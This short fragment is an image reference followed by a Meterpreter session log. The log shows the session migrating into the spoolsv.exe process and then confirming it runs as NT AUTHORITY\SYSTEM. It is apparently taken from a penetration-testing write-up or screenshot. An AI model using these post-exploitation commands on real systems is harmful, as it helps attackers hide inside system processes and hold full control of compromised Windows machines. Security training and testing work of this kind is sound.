 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1160 to 1376...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM